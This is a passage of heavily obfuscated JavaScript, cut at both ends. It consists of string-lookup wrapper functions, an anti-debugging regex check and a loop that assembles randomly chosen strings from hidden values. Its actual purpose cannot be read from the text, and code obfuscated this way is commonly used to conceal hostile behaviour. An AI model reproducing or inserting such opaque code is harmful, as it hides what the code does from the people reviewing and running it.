_0x4f6715[_0x263a57('(Qf4',0x4b0,0xc5,-0x108,0x5e)](_0x2a2d84);},'MLhii':function(_0x5950f8,_0x28bacc,_0x4220b4){function _0x894e13(_0x4176f8,_0x1e0000,_0x850d8a,_0x5a56ce,_0x41af64){return _0x2632bf(_0x1e0000- -0x203,_0x1e0000-0x83,_0x850d8a-0xbd,_0x5a56ce-0x155,_0x850d8a);}return _0x4f6715[_0x894e13(0xb8d,0xb2a,'j61O',0xee6,0xde7)](_0x5950f8,_0x28bacc,_0x4220b4);}};function _0x118720(_0x487d32,_0x2352ab,_0x31b8d6,_0x182392,_0x2943ad){return _0x2e3f71(_0x487d32-0xae,_0x31b8d6,_0x487d32- -0x4f,_0x182392-0x64,_0x2943ad-0x1e4);}if(_0x4f6715[_0x2632bf(0x5c8,0x65c,0x5c8,0x849,'WQ72')](_0x4f6715[_0x492626('j61O',0x41c,0x734,0x686,-0x8a)],_0x4f6715[_0x368f2d('nbxw',0xa0a,0x9ef,0xc1b,0xd56)]))_0x4f6715[_0x2632bf(0xf07,0x9d7,0x112f,0xc33,'6aJ*')](_0x508f12,this,function(){function _0x5d131c(_0x3f143c,_0x202cc0,_0x544e02,_0x4d4ef9,_0x38853c){return _0x384345(_0x544e02- -0x492,_0x202cc0-0xd1,_0x544e02-0x46,_0x4d4ef9-0x42,_0x3f143c);}function _0x5ace4d(_0x31c3b5,_0x294cfe,_0xb71c0f,_0x2459a2,_0x47826){return _0x2632bf(_0x2459a2- -0x5f5,_0x294cfe-0x18f,_0xb71c0f-0x48,_0x2459a2-0x11b,_0xb71c0f);}function _0x424d1e(_0x241f1e,_0x10caae,_0x1d534f,_0xdb1881,_0x417d2d){return _0x118720(_0x1d534f-0x56a,_0x10caae-0x68,_0x241f1e,_0xdb1881-0x1db,_0x417d2d-0x1a1);}var _0x274194={'WXIPH':_0x361c33[_0x4a9e94(0x622,0x800,0x592,0x973,'#S]^')],'yQyjU':function(_0x445be9,_0x564266){function _0x2000f5(_0x599ad6,_0x2d201d,_0x18dee3,_0x3be483,_0x32dd86){return _0x4a9e94(_0x599ad6-0xcb,_0x2d201d-0x52,_0x18dee3-0x1ac,_0x3be483-0x2,_0x599ad6);}return _0x361c33[_0x2000f5('K[Ah',0x1009,0xd9c,0xacf,0xe58)](_0x445be9,_0x564266);},'FgXkW':function(_0x5391b8,_0xe0c689){function _0x330890(_0x40fc94,_0x477903,_0x5c58c7,_0x4b08d8,_0x1c0d85){return _0x4a9e94(_0x40fc94-0x6,_0x477903-0xb,_0x477903- -0xb6,_0x4b08d8-0xe7,_0x1c0d85);}return _0x361c33[_0x330890(0x73a,0x378,0x7d0,-0x20b,'G%rD')](_0x5391b8,_0xe0c689);},'aaRhC':function(_0x2fca58,_0x5db014){function _0x1a51ea(_0x2a1a3f,_0x46afd0,_0x2f1228,_0x535485,_0x4cd1b1){return _0x4a9e94(_0x2a1a3f-0x49,_0x46afd0-0xea,_0x4cd1b1-0x3f0,_0x535485-0xc0,_0x2f1228);}return _0x361c33[_0x1a51ea(0xc42,0xb36,'#rRa',0x1479,0xee7)](_0x2fca58,_0x5db014);},'UVYLQ':function(_0x310acb,_0x3d5cce){function _0x3fd2cb(_0x3efb84,_0x4d6bca,_0x569a80,_0x3d0be0,_0x19b559){return _0x4a9e94(_0x3efb84-0x1c3,_0x4d6bca-0x139,_0x4d6bca-0x334,_0x3d0be0-0x86,_0x3efb84);}return _0x361c33[_0x3fd2cb('I]sE',0xdc8,0x994,0xea5,0x1269)](_0x310acb,_0x3d5cce);},'cBRKo':_0x361c33[_0x4a9e94(0x1b6,0x566,0x2ce,0x386,'P]oW')],'CgLQZ':_0x361c33[_0x4a9e94(0x556,0xca,0x19c,-0x228,'q4R&')],'pnirh':_0x361c33[_0x5ace4d(0x562,0x47c,'xN#4',0x585,0x9)],'FyWcq':_0x361c33[_0x5ace4d(-0x43e,0x72,'CFhP',0x88,0x65d)],'vKkTU':function(_0xee76a7,_0x2247d9){function _0x1e46f3(_0x121aa5,_0x43661b,_0x2dc56a,_0x241213,_0x2019b3){return _0xcedaf0(_0x2dc56a- -0x249,_0x43661b-0xae,_0x2dc56a-0x20,_0x43661b,_0x2019b3-0x9e);}return _0x361c33[_0x1e46f3(0x75b,'j61O',0x6ef,0x22d,0xa5a)](_0xee76a7,_0x2247d9);},'jaDle':function(_0x2cfa1e,_0x2e85bd){function _0x3c1c7e(_0x1ff946,_0x2e8dfd,_0x257156,_0x1d2dc1,_0x541db8){return _0xcedaf0(_0x257156- -0x266,_0x2e8dfd-0x46,_0x257156-0x2a,_0x541db8,_0x541db8-0x127);}return _0x361c33[_0x3c1c7e(0x1c8,0xa81,0x4bd,0x14a,'I]sE')](_0x2cfa1e,_0x2e85bd);},'PkUzu':function(_0x5e79af,_0x13c51e){function _0x4d0b7e(_0x4cfea3,_0x1e1fee,_0x2230a8,_0x54506a,_0x12ceae){return _0x4a9e94(_0x4cfea3-0x49,_0x1e1fee-0x19f,_0x12ceae-0x1b7,_0x54506a-0x148,_0x2230a8);}return _0x361c33[_0x4d0b7e(0x133,0x972,'N)n#',0x963,0x589)](_0x5e79af,_0x13c51e);},'fXPWd':function(_0xdc2d7b,_0xdda164){function _0x225784(_0x2c7d50,_0x2c34c5,_0x86f40e,_0x1f799e,_0x3dd3ab){return _0x5d131c(_0x1f799e,_0x2c34c5-0x9e,_0x86f40e- -0x57,_0x1f799e-0x12a,_0x3dd3ab-0x1bc);}return _0x361c33[_0x225784(0x861,0x46b,0x6a8,'(Qf4',0x74d)](_0xdc2d7b,_0xdda164);},'Yqgnd':function(_0x3e7836,_0x146065){function _0x369177(_0x237e45,_0x569751,_0x3c4d1f,_0x3fe1e8,_0x4bfd03){return _0x424d1e(_0x3c4d1f,_0x569751-0x1e3,_0x569751- -0x3b2,_0x3fe1e8-0xc8,_0x4bfd03-0x83);}return _0x361c33[_0x369177(0x3b0,0x38f,'pyBw',-0x271,-0x1af)](_0x3e7836,_0x146065);},'znrVd':function(_0x1bf793,_0x1b135d){function _0x4d3402(_0x35d86a,_0x5554a7,_0x24593c,_0xd461ad,_0x5e55bf){return _0x4a9e94(_0x35d86a-0x112,_0x5554a7-0x85,_0x5e55bf-0x36,_0xd461ad-0x121,_0x5554a7);}return _0x361c33[_0x4d3402(0x5ba,'3%cS',0xcdf,0xe88,0xb83)](_0x1bf793,_0x1b135d);},'nTRCo':function(_0x5051a1,_0x44ffa7){function _0x3db6eb(_0x3fdfc1,_0x4a11be,_0x786e4,_0x2f8c07,_0x2df83a){return _0x5ace4d(_0x3fdfc1-0xc3,_0x4a11be-0xc8,_0x786e4,_0x3fdfc1-0x623,_0x2df83a-0x8a);}return _0x361c33[_0x3db6eb(0x878,0x519,'j61O',0xd6f,0x4c2)](_0x5051a1,_0x44ffa7);},'FZYoT':function(_0x53c5cd,_0x33937b){function _0x516e5e(_0x3a4594,_0x22ecf8,_0x125fbe,_0x2a7c9f,_0x2220a8){return _0xcedaf0(_0x3a4594- -0x19,_0x22ecf8-0x1aa,_0x125fbe-0x145,_0x2220a8,_0x2220a8-0x1d3);}return _0x361c33[_0x516e5e(0x654,0x22e,0x703,0x24b,'(Qf4')](_0x53c5cd,_0x33937b);},'twQxg':function(_0x58093a,_0x4393d9){function _0x193529(_0x48641c,_0xa2a90e,_0x341da5,_0x36d43c,_0x5cb3ab){return _0x424d1e(_0x5cb3ab,_0xa2a90e-0x72,_0xa2a90e- -0x95,_0x36d43c-0x1c2,_0x5cb3ab-0x12b);}return _0x361c33[_0x193529(0xd9,0x495,0x7c6,0x4aa,'2euE')](_0x58093a,_0x4393d9);},'Fkuug':function(_0x49f39b,_0x7be1a4){function _0x210dc6(_0x4d149b,_0x4c9509,_0x2fca9b,_0xffcceb,_0x39cf89){return _0x4a9e94(_0x4d149b-0xf3,_0x4c9509-0x20,_0x39cf89- -0xf6,_0xffcceb-0x86,_0x2fca9b);}return _0x361c33[_0x210dc6(0xa68,0x4db,'3mp5',0x18,0x556)](_0x49f39b,_0x7be1a4);},'Gvhxc':function(_0x585026,_0x39c980){function _0x4f1756(_0x567e0c,_0x5062bf,_0x3ac205,_0x595f4e,_0x3e9729){return _0xcedaf0(_0x3ac205- -0x49d,_0x5062bf-0x127,_0x3ac205-0x82,_0x567e0c,_0x3e9729-0x1e6);}return _0x361c33[_0x4f1756('K[Ah',0x7e2,0x583,0x9e0,0x6ad)](_0x585026,_0x39c980);},'HkyMo':function(_0x3f6b3,_0x2e79f5){function _0xeffea7(_0x29f8f0,_0x5c96fd,_0x18a492,_0x3aab5a,_0x5a3050){return _0xcedaf0(_0x3aab5a- -0x87,_0x5c96fd-0x116,_0x18a492-0x105,_0x18a492,_0x5a3050-0x13f);}return _0x361c33[_0xeffea7(0x56f,0x340,'BxvU',0x445,0x305)](_0x3f6b3,_0x2e79f5);},'NGQJw':function(_0x2f814c,_0x15c7ab){function _0x1f0377(_0x3f4e3a,_0x2187ee,_0xfa1167,_0xe3eea9,_0x394d7a){return _0x5ace4d(_0x3f4e3a-0x6e,_0x2187ee-0x4e,_0xfa1167,_0xe3eea9-0x3ca,_0x394d7a-0x1ca);}return _0x361c33[_0x1f0377(0xf0,0x7c7,'CFhP',0x274,0x3a4)](_0x2f814c,_0x15c7ab);},'QRcyD':_0x361c33[_0x5ace4d(-0x401,0x2cd,'PkfW',0x15d,0x172)],'CFCcQ':function(_0x3bcf79,_0x4ac2d1){function _0x2ad9ee(_0x416363,_0x28d85e,_0x3cbd5e,_0xaf9f39,_0x294992){return _0x5d131c(_0x3cbd5e,_0x28d85e-0x180,_0x294992- -0x1fe,_0xaf9f39-0x1a3,_0x294992-0x13d);}return _0x361c33[_0x2ad9ee(0xa15,0x9fa,'PkfW',0xd10,0x9dd)](_0x3bcf79,_0x4ac2d1);},'cacsd':function(_0x26561c,_0x23dc3c){function _0xd035b0(_0x2e877d,_0x396d7b,_0x5f3cc0,_0x49c73a,_0x158397){return _0x5ace4d(_0x2e877d-0x7f,_0x396d7b-0x4f,_0x2e877d,_0x49c73a-0x2fd,_0x158397-0xb6);}return _0x361c33[_0xd035b0('NB6@',0x842,0x4dd,0x5ae,0x51e)](_0x26561c,_0x23dc3c);},'rnqrB':function(_0x1e81c,_0x5bd2db){function _0x7ea898(_0x913385,_0x4b5605,_0x45f768,_0x4157a6,_0x1367d4){return _0x424d1e(_0x4157a6,_0x4b5605-0x150,_0x1367d4- -0x2f5,_0x4157a6-0x1c2,_0x1367d4-0x91);}return _0x361c33[_0x7ea898(0x391,0x493,0xc2,'#S]^',0x8f)](_0x1e81c,_0x5bd2db);},'NLGXs':function(_0x9ead4b,_0x2eecfa){function _0x2969da(_0x25eef9,_0x3d1d46,_0x2990ce,_0xada9d4,_0x3ad0b7){return _0xcedaf0(_0x25eef9- -0x406,_0x3d1d46-0xe8,_0x2990ce-0x6b,_0x2990ce,_0x3ad0b7-0xba);}return _0x361c33[_0x2969da(0x820,0xb2f,'BxvU',0x369,0xae6)](_0x9ead4b,_0x2eecfa);},'wNLpq':_0x361c33[_0x424d1e('4U9]',0x95,0x43b,0x516,0x9ab)],'BVCkG':function(_0x2757b1,_0xb88321){function _0x1bbe4c(_0x21ae4f,_0x3f10c1,_0x533e2f,_0x2ebe41,_0x12390c){return _0x4a9e94(_0x21ae4f-0xfa,_0x3f10c1-0x18f,_0x533e2f- -0x164,_0x2ebe41-0xb7,_0x21ae4f);}return _0x361c33[_0x1bbe4c('QjOf',0x9a6,0x648,0xb79,0x4ee)](_0x2757b1,_0xb88321);},'UHeOH':function(_0x18cbd6,_0x4b78fa){function _0x5640f5(_0x1099e7,_0x2c57c8,_0xee170f,_0x36298b,_0x104397){return _0xcedaf0(_0x36298b- -0x457,_0x2c57c8-0x92,_0xee170f-0x1cc,_0xee170f,_0x104397-0x1e8);}return _0x361c33[_0x5640f5(0x80c,0x9ed,'nbxw',0x6e0,0x739)](_0x18cbd6,_0x4b78fa);},'rvhUl':function(_0x1a915e,_0xe2f76a){function _0x56cdd6(_0x4d604c,_0x31845a,_0x2f2c9d,_0x341f35,_0xac1c8a){return _0x424d1e(_0x4d604c,_0x31845a-0x18,_0x2f2c9d-0xdd,_0x341f35-0x8a,_0xac1c8a-0x50);}return _0x361c33[_0x56cdd6('CFhP',0x1cd,0x65b,0x4d9,0x7f7)](_0x1a915e,_0xe2f76a);},'RojgG':function(_0x572476,_0x3bf907){function _0x42f404(_0x2cde30,_0x29a4ce,_0x2202c1,_0x2d5ced,_0xe6f00c){return _0x5d131c(_0xe6f00c,_0x29a4ce-0xf6,_0x2cde30- -0x104,_0x2d5ced-0x17b,_0xe6f00c-0xf6);}return _0x361c33[_0x42f404(0x96a,0x602,0x8d7,0x61f,'fU56')](_0x572476,_0x3bf907);},'YBHwH':function(_0x40f2f6,_0x21e1da){function _0x3ce006(_0x893431,_0x51d6da,_0x5d02af,_0x4179cd,_0x20efb1){return _0x5d131c(_0x20efb1,_0x51d6da-0xac,_0x51d6da-0x50d,_0x4179cd-0x166,_0x20efb1-0x12e);}return _0x361c33[_0x3ce006(0x96f,0xab7,0xf2e,0xbfc,'3mp5')](_0x40f2f6,_0x21e1da);},'sUAgd':function(_0x530cd4,_0xa9c0cd){function _0x1f9579(_0x4bc56a,_0x2ab19d,_0x518407,_0x1f4224,_0x37f9db){return _0x4a9e94(_0x4bc56a-0xcc,_0x2ab19d-0x121,_0x4bc56a- -0x1fa,_0x1f4224-0x174,_0x1f4224);}return _0x361c33[_0x1f9579(0x64b,0x8fd,0x6e9,'v3Q4',0x969)](_0x530cd4,_0xa9c0cd);},'mAyDv':function(_0x10bd4e,_0x10bcf8){function _0x5a88d6(_0x5bf1fa,_0x3dd94f,_0x43826d,_0x5b6acd,_0x2eb5ab){return _0x5d131c(_0x2eb5ab,_0x3dd94f-0x96,_0x5bf1fa-0x1c,_0x5b6acd-0xe9,_0x2eb5ab-0x14c);}return _0x361c33[_0x5a88d6(0xb9c,0x880,0x999,0xee2,'BuhP')](_0x10bd4e,_0x10bcf8);},'WuMDV':function(_0x5b4624,_0xc055ff){function _0x2a4cab(_0x2977f7,_0x157ef5,_0x217aa0,_0x1e8d84,_0x33c273){return _0x4a9e94(_0x2977f7-0xf3,_0x157ef5-0x99,_0x157ef5-0x310,_0x1e8d84-0xa1,_0x2977f7);}return _0x361c33[_0x2a4cab('K[Ah',0xcb5,0xe89,0xb0e,0x92a)](_0x5b4624,_0xc055ff);},'aIXoh':function(_0x1edb40,_0x4e2ad3){function _0x26b482(_0x44194b,_0xcb70cb,_0x3c8151,_0x2e4328,_0x261e5e){return _0x5ace4d(_0x44194b-0x149,_0xcb70cb-0x17a,_0x3c8151,_0xcb70cb-0x69c,_0x261e5e-0xe5);}return _0x361c33[_0x26b482(0xa8b,0x89c,'v3Q4',0x503,0x652)](_0x1edb40,_0x4e2ad3);},'wCAOw':function(_0xad31e7,_0x36f12a){function _0x329202(_0x5cbc09,_0x4825d7,_0x4f1715,_0x3584a8,_0x1704ba){return _0x5d131c(_0x4825d7,_0x4825d7-0x94,_0x5cbc09-0x4b5,_0x3584a8-0x184,_0x1704ba-0x160);}return _0x361c33[_0x329202(0xf38,'BxvU',0x13bb,0x109f,0x140a)](_0xad31e7,_0x36f12a);},'YpPGz':function(_0x1ae83f,_0x4b905b){function _0x3c5f61(_0x6a9c62,_0x10a8e8,_0x38d01f,_0x4270d3,_0x5e0550){return _0xcedaf0(_0x5e0550- -0x1d1,_0x10a8e8-0x185,_0x38d01f-0x69,_0x6a9c62,_0x5e0550-0x113);}return _0x361c33[_0x3c5f61('nbxw',-0x33b,0x845,0x58,0x26f)](_0x1ae83f,_0x4b905b);},'gsIJN':function(_0x2b2569,_0x13f127){function _0x2f16ef(_0x158460,_0x45c47a,_0x2c7140,_0x1a75f0,_0x5ba7b6){return _0x5ace4d(_0x158460-0x161,_0x45c47a-0x17a,_0x1a75f0,_0x45c47a-0x4b9,_0x5ba7b6-0x1d2);}return _0x361c33[_0x2f16ef(0x560,0xb20,0xbc2,'jMgB',0x8e0)](_0x2b2569,_0x13f127);},'mWkAw':function(_0x30cbf5,_0x444d4a){function _0x5c2862(_0x1befa5,_0x2d5766,_0x384b8f,_0x5751ea,_0x3952a4){return _0x5d131c(_0x5751ea,_0x2d5766-0x1ed,_0x1befa5-0x376,_0x5751ea-0x12f,_0x3952a4-0x9d);}return _0x361c33[_0x5c2862(0x6f6,0xac7,0x5e0,'[ed6',0x23d)](_0x30cbf5,_0x444d4a);},'PFenF':function(_0x3f2b99,_0x470a95){function _0x13ee4c(_0x431be8,_0x17d9e1,_0x2f8785,_0x143c0f,_0x1517f8){return _0x4a9e94(_0x431be8-0x73,_0x17d9e1-0x196,_0x2f8785-0x3ad,_0x143c0f-0x6d,_0x431be8);}return _0x361c33[_0x13ee4c('q4R&',0xc56,0xb14,0x92d,0xa52)](_0x3f2b99,_0x470a95);},'xhVMn':function(_0x2d5a05,_0x121bdc){function _0x6e3728(_0x196df4,_0x45cfc4,_0x56c587,_0xd9b6b5,_0x17b7a0){return _0x424d1e(_0x196df4,_0x45cfc4-0x134,_0xd9b6b5-0x20b,_0xd9b6b5-0x10e,_0x17b7a0-0x1b4);}return _0x361c33[_0x6e3728('7jAL',0xed2,0xdf4,0x105e,0xa71)](_0x2d5a05,_0x121bdc);},'QdptW':function(_0x58270b,_0x2bcedc){function _0x2061f4(_0x385e18,_0x1a9a52,_0x4e9ece,_0x1e18bb,_0x346215){return _0x5ace4d(_0x385e18-0x1b9,_0x1a9a52-0xd6,_0x1e18bb,_0x385e18-0x650,_0x346215-0x115);}return _0x361c33[_0x2061f4(0x8a8,0x557,0x7a9,'6aJ*',0x6d1)](_0x58270b,_0x2bcedc);},'ocCaN':function(_0x5cd026,_0x7eb826){function _0x574f86(_0x1e93eb,_0x260493,_0x3140ca,_0x44cee9,_0x32d200){return _0x5d131c(_0x1e93eb,_0x260493-0x134,_0x3140ca- -0x202,_0x44cee9-0x81,_0x32d200-0x1d2);}return _0x361c33[_0x574f86('pyBw',0x7fb,0x353,0x29b,0x1e5)](_0x5cd026,_0x7eb826);}};function _0x4a9e94(_0x4f5c28,_0x36bc0c,_0x3c317a,_0x3f3d65,_0x475433){return _0x368f2d(_0x475433,_0x36bc0c-0x8d,_0x3c317a-0x12d,_0x3c317a- -0xef,_0x475433-0xf5);}function _0xcedaf0(_0x4ff084,_0x501b08,_0x3c8e52,_0x3693d3,_0xf72460){return _0x384345(_0x4ff084- -0x129,_0x501b08-0x198,_0x3c8e52-0x11,_0x3693d3-0x155,_0x3693d3);}if(_0x361c33[_0xcedaf0(0xda4,0x116b,0x1306,'3mp5',0xf65)](_0x361c33[_0x4a9e94(0x87b,0x8b9,0xa03,0x8a5,')3ec')],_0x361c33[_0x4a9e94(0x531,0x750,0x4b3,-0x7d,'KS8E')])){var _0x53f9db=new RegExp(_0x361c33[_0x4a9e94(0xb81,0x924,0xc7f,0xe17,'fg$H')]),_0x35108a=new RegExp(_0x361c33[_0x424d1e('!)Ed',0x953,0x520,0x501,0x8aa)],'i'),_0x685b38=_0x361c33[_0x424d1e('K[Ah',-0xb8,0x4d8,-0x4b,0x58f)](_0x1086b3,_0x361c33[_0x5d131c('P]oW',-0x34b,0x17d,0xf,-0x35c)]);if(!_0x53f9db[_0x5ace4d(0x9cc,0xcec,'CXVM',0x8e1,0x737)](_0x361c33[_0x424d1e('(Qf4',0x7fc,0xcce,0xd33,0xc6d)](_0x685b38,_0x361c33[_0x5ace4d(0xb56,0x9ce,'%rmd',0xa3a,0x8a0)]))||!_0x35108a[_0x5ace4d(0x3a6,0xc4a,'(Qf4',0x6ed,0x1ae)](_0x361c33[_0x5ace4d(0x5b8,-0x436,'CXVM',-0x28,0x5a6)](_0x685b38,_0x361c33[_0x5ace4d(0x14,-0x470,'NFmg',0x19e,0x7a5)]))){if(_0x361c33[_0x5ace4d(0xcbe,0x767,'5NgG',0x8ec,0xe4d)](_0x361c33[_0x424d1e('CoEm',0x568,0x95f,0xb03,0xead)],_0x361c33[_0xcedaf0(0xcde,0x9d6,0xa6d,'jMgB',0xddb)])){var _0x1aef2f={'wNVLP':fPJrIe[_0x424d1e('ij#4',0x5e2,0x4e6,0x3e3,0x9fd)],'ZTeGr':fPJrIe[_0x4a9e94(0xe2,0x608,0x4af,0x698,'P]oW')],'UQAyF':function(_0x377c0b,_0x22cca9){function _0x382f14(_0x25d97f,_0x467949,_0x793340,_0x12fbf8,_0x368abd){return _0x4a9e94(_0x25d97f-0x19c,_0x467949-0x128,_0x25d97f-0x195,_0x12fbf8-0x167,_0x12fbf8);}return fPJrIe[_0x382f14(0x37b,0x6c,-0x1dd,'CXVM',0x5e)](_0x377c0b,_0x22cca9);},'YGxeH':fPJrIe[_0x4a9e94(-0x28f,0x54e,0x131,0x482,'6CNS')],'pZWLe':function(_0x3639ee,_0x406888){function _0x32bda4(_0x3ebdd0,_0x12cc55,_0x10eebf,_0x3dbed9,_0xdfcba8){return _0x4a9e94(_0x3ebdd0-0x1a2,_0x12cc55-0xa8,_0x12cc55-0x161,_0x3dbed9-0x64,_0xdfcba8);}return fPJrIe[_0x32bda4(0xde1,0xbab,0xb71,0x1001,'5NgG')](_0x3639ee,_0x406888);},'fpvaz':fPJrIe[_0x5d131c('3mp5',0x59f,0x1b2,0x643,0x308)],'skyJV':fPJrIe[_0x5ace4d(-0x297,0x2d7,'3mp5',0x18a,0x137)],'ShnAl':function(_0x33fd27,_0x45237c){function _0x108b36(_0x515189,_0x26fa4c,_0xf2baef,_0x4cc446,_0x4d83cc){return _0x5d131c(_0x26fa4c,_0x26fa4c-0x194,_0xf2baef-0x255,_0x4cc446-0x111,_0x4d83cc-0x9c);}return fPJrIe[_0x108b36(0x86f,'5NgG',0x2c6,0x5af,0x3d6)](_0x33fd27,_0x45237c);},'hcaCB':function(_0x750644){function _0x518ad7(_0x3cc8fd,_0xd18cdf,_0xbab0b,_0x23b5bc,_0x7bf40e){return _0x4a9e94(_0x3cc8fd-0x19e,_0xd18cdf-0x164,_0x7bf40e-0x241,_0x23b5bc-0x187,_0x23b5bc);}return fPJrIe[_0x518ad7(0xbe1,0x761,0x1109,'CFhP',0xc64)](_0x750644);}};fPJrIe[_0x4a9e94(0x733,-0x251,0x2ab,-0x34e,'BxvU')](_0x5c99fd,this,function(){var _0x5509d3=new _0x53cf31(_0x1aef2f[_0x3acae6(-0x52c,-0x2ed,'Fo3T',0xaa,-0x29a)]);function _0x3f960b(_0x43d4de,_0x4c4a33,_0x77e3e3,_0x474fa1,_0x24ca3e){return _0xcedaf0(_0x24ca3e- -0x2dc,_0x4c4a33-0x1ba,_0x77e3e3-0x17e,_0x4c4a33,_0x24ca3e-0x18e);}var _0x37d7ac=new _0x2ac528(_0x1aef2f[_0x4e13f4(0xaf9,0xa56,'CFhP',0x9d9,0x69c)],'i'),_0x183f25=_0x1aef2f[_0x4e13f4(0x75d,0xceb,'I]sE',0x902,0x818)](_0x11c1d4,_0x1aef2f[_0x4e13f4(0xd0d,0x79d,'Fo3T',0x68e,0x8a5)]);function _0x3da657(_0x2a5681,_0x5eb690,_0x37c403,_0x427bf2,_0x330d26){return _0x5d131c(_0x37c403,_0x5eb690-0x13e,_0x2a5681- -0x96,_0x427bf2-0x182,_0x330d26-0xd9);}function _0x10b891(_0x30a77a,_0x3c5c24,_0x222377,_0x501f6e,_0x49aaa8){return _0x5ace4d(_0x30a77a-0x120,_0x3c5c24-0x6e,_0x222377,_0x501f6e- -0x19,_0x49aaa8-0x19a);}function _0x4e13f4(_0x36bdfe,_0x30fcda,_0x1de0af,_0x18b692,_0x1c7b1b){return _0x5ace4d(_0x36bdfe-0xe3,_0x30fcda-0x11,_0x1de0af,_0x30fcda-0x36f,_0x1c7b1b-0xac);}function _0x3acae6(_0x527ab6,_0xce8735,_0x4de765,_0x924bfc,_0x14b0e2){return _0x4a9e94(_0x527ab6-0x141,_0xce8735-0x105,_0x924bfc- -0x354,_0x924bfc-0x46,_0x4de765);}!_0x5509d3[_0x3f960b(0xa47,'#rRa',0x7fd,0xaa3,0x89f)](_0x1aef2f[_0x4e13f4(0xb46,0x658,'Q7P$',0x530,0xa3)](_0x183f25,_0x1aef2f[_0x3f960b(0x8df,'5NgG',0x6f7,0x422,0x3fc)]))||!_0x37d7ac[_0x3acae6(0x318,0x4f3,'NFmg',0x244,0x558)](_0x1aef2f[_0x3acae6(0x30b,-0x298,'G%rD',-0xc4,-0x437)](_0x183f25,_0x1aef2f[_0x4e13f4(-0x13a,0x397,'KS8E',0x7d2,0x4ba)]))?_0x1aef2f[_0x3da657(0xbc3,0xfe8,'P]oW',0xee9,0xafe)](_0x183f25,'0'):_0x1aef2f[_0x4e13f4(0x4d9,0x4bc,'BxvU',0x15c,0x2fd)](_0x221947);})();}else _0x361c33[_0x5d131c(')3ec',0xc76,0xc5c,0xb9b,0xd71)](_0x685b38,'0');}else{if(_0x361c33[_0x5ace4d(-0x300,0x6f6,'kjFO',0x28c,0x3b4)](_0x361c33[_0xcedaf0(0xde9,0xa0d,0x983,'NFmg',0xb90)],_0x361c33[_0x4a9e94(0x2ad,-0x24,0x524,0x6d0,'Q7P$')]))_0x361c33[_0x4a9e94(0x420,0xb20,0x5b8,0xbb4,'4U9]')](_0x1086b3);else{var _0x49f495=_0x274194[_0xcedaf0(0x89b,0x64d,0x8a1,'CFhP',0x3c9)][_0x5d131c('nbxw',0xed8,0x9fc,0xaf3,0x656)]('|'),_0x53cfbc=0x8b+-0x2*-0x109f+-0x117*0x1f;while(!![]){switch(_0x49f495[_0x53cfbc++]){case'0':_0x4d8829[-0x20af+0x234e+0x29e*-0x1]=_0x274194[_0x5d131c('6dPo',0xc1d,0x675,0x7cb,0x176)](_0x274194[_0x424d1e('4HER',0xb39,0xd0f,0x1220,0x7a6)](_0x274194[_0x5d131c('xN#4',0xc12,0xb53,0xce7,0x594)](_0x274194[_0x5d131c('fg$H',0xb4,0x255,0x12c,-0x26c)](_0x274194[_0x5d131c('%rmd',0x490,0x4ee,0x949,0xa94)](_0x274194[_0x5ace4d(0x741,0x578,'P]oW',0x21f,0x252)](_0x274194[_0x4a9e94(0xd55,0x5f9,0x921,0x618,'NB6@')],_0x5969d9),_0x274194[_0x424d1e('PkfW',0xbee,0x714,0x8a5,0x3ed)]),_0xf0ee07),_0x274194[_0x5ace4d(0x861,0x135,'NFmg',0x25e,-0x311)]),_0x401665[_0x4a9e94(-0x74,0x4ec,0x1af,0x723,'a[QC')]),_0x274194[_0x424d1e('6dPo',0xb6a,0x776,0x9cb,0x2a7)]);continue;case'1':_0x4d8829[-0x23bd+-0x1e0b+-0x41cb*-0x1]=_0x274194[_0x5d131c('G%rD',0x4a9,0xb6,-0x404,0x419)](_0x274194[_0x424d1e('PkfW',0xbc3,0x674,0x52a,0x1b9)](_0x274194[_0x424d1e(')3ec',0xaa8,0xba3,0xf44,0xf0e)](_0x274194[_0x4a9e94(0xef6,0x9e5,0xbb2,0x844,'#S]^')](_0x274194[_0x5d131c('KS8E',0x501,0x4e2,-0x2f,0x709)](_0x274194[_0xcedaf0(0x4c8,0x8ff,0x4ae,'N)n#',0x8b3)](_0x274194[_0x4a9e94(0x721,0x671,0xb3c,0xfbb,'#rRa')],_0x484718),_0x274194[_0xcedaf0(0x845,0x2d5,0x84e,'QjOf',0x65f)]),_0x5399b4),_0x274194[_0x5d131c('CXVM',-0xd7,0x133,-0x1f,0x2b2)]),_0x53b407[_0x4a9e94(-0x163,-0x160,0x414,0x79d,'Q7P$')]),_0x274194[_0x5d131c('4U9]',0xcec,0xb4b,0x105c,0x7cd)]);continue;case'2':_0x4d8829[-0x1518+-0x6c8+0x25*0xc1]=_0x274194[_0x5ace4d(0x151,0x7f4,'6dPo',0x1e3,0x16f)](_0x274194[_0x5d131c('PkfW',0x20e,0x648,0x5a2,0x8c9)](_0x274194[_0x5d131c('ij#4',-0x240,0x6c,0x14,-0x476)](_0x274194[_0x424d1e('q4R&',0x17,0x507,0x2a0,0x66c)](_0x274194[_0x424d1e('6aJ*',0x26e,0x5a5,0xa5a,0x4a5)](_0x274194[_0x4a9e94(0x6aa,0x552,0x563,0x977,'6dPo')](_0x274194[_0xcedaf0(0xf2e,0x101a,0xc4b,')3ec',0x1446)],_0x264ec8),_0x274194[_0xcedaf0(0x3f3,0x3b8,0x100,'#rRa',-0x3d)]),_0x476a7a),_0x274194[_0x4a9e94(0x6d6,0x31c,0x3ac,0x72d,'CoEm')]),_0x495889[_0x424d1e('2euE',0xef8,0xca9,0xc58,0x1181)]),_0x274194[_0x5ace4d(0x766,0x5e,'WQ72',0x54b,0x38a)]);continue;case'3':var _0x48486e=_0xf762d8[_0x5ace4d(-0x591,-0x8d,'6dPo',0x22,0x322)](_0x274194[_0xcedaf0(0x6d7,0x990,0x125,'fU56',0xc7e)](_0x5e6d29[_0x5ace4d(0x1bd,0xb76,'4U9]',0x67f,0x526)+'m'](),_0x4d8829[_0x5ace4d(0x5df,0xa32,'4HER',0x6dc,0x39a)+'h']));continue;case'4':_0x4d8829[0x1*0x114b+0x22da+0x3425*-0x1]=_0x274194[_0x424d1e('4U9]',0xce0,0x943,0x564,0x9f8)](_0x274194[_0x424d1e('pyBw',0x8c7,0xcf0,0xc5e,0xab5)](_0x274194[_0x4a9e94(0x890,0x830,0x2c1,0x515,'fU56')](_0x274194[_0x5d131c('CoEm',0x15d,0x15e,0x248,-0x486)](_0x274194[_0xcedaf0(0x4f8,0x930,0x133,'#S]^',0xa5d)](_0x274194[_0xcedaf0(0x695,0x167,0x6a7,'WQ72',0x823)](_0x274194[_0x424d1e('fg$H',0x91a,0x416,0x9a,0x40)],_0x55f157),_0x274194[_0x424d1e('jMgB',0x81e,0